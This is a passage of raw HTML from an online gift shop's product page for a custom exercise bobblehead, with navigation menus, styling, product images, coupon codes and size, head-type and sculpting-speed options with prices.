<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-exercise-bobblehead">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_grande.jpg?v=1671190279">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Exercise Bobblehead
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-30910246617124" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-30910246617124-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_1024x1024@2x.jpg?v=1671190279"
                           style="padding-top:100.0%;"
                           data-image-id="30910246617124">
                        
                        <img class="product-single__photo image lazyload product-single__photo-30910246617124"
                          src="//www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_300x300.jpg?v=1671190279"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_{width}x.jpg?v=1671190279"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="30910246617124"
                          alt="Personalized Custom Yoga Bobblehead - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"
                            alt="Personalized Custom Yoga Bobblehead - BobbleGifts" data-image-id="30910246617124">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23306968825892" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23306968825892"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b_1024x1024@2x.jpg?v=1756209647"
                                     style="padding-top:100.0%;"
                                     data-image-id="23306968825892">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23306968825892"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b_300x.jpg?v=1756209647"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b_{width}x.jpg?v=1756209647"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23306968825892"
                                       alt="Personalized Custom Yoga Bobblehead">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b.jpg?v=1756209647"
                                         alt="Personalized Custom Yoga Bobblehead"
                                         data-image-id="23306968825892">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_150x150_crop_center.jpg?v=1671190279" alt="Personalized Custom Yoga Bobblehead - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b_150x150_crop_center.jpg?v=1756209647" alt="Personalized Custom Yoga Bobblehead">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Exercise Bobblehead
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price  on-sale"
                      itemprop="price"
                      content="69.0"
                      >
                      $69
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper " aria-hidden="false">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at">
                          $79
                        </span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="false">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7215515271204'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG018-A2"
                            value="40548507123748">
                            15cm(6in) / Stationary Head / Standard Sculpting - $69 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507156516">
                            15cm(6in) / Stationary Head / Faster Sculpting - $78 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507189284">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507222052">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $78 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507254820">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507287588">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507320356">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $77 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507353124">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $86 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507385892">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507418660">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $86 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507451428">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507484196">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507516964">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $85 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507549732">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $94 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507582500">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507615268">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $94 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507648036">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $103 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG018-A2"
                            value="40548507680804">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $113 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
